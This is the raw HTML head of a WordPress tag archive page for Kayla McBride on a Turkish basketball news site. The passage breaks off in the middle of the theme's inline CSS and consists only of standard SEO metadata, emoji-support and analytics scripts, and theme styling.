

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/kayla-mcbride/
body_size: 18444
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>kayla mcbride arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/kayla-mcbride/" />
	<link rel="next" href="https://trendbasket.net/tag/kayla-mcbride/page/2/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kayla mcbride arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/kayla-mcbride/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/kayla-mcbride/","url":"https://trendbasket.net/tag/kayla-mcbride/","name":"kayla mcbride arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/kayla-mcbride/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/kayla-mcbride/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"kayla mcbride"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; kayla mcbride etiket beslemesi" href="https://trendbasket.net/tag/kayla-mcbride/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/10761" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="a094b41977";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title 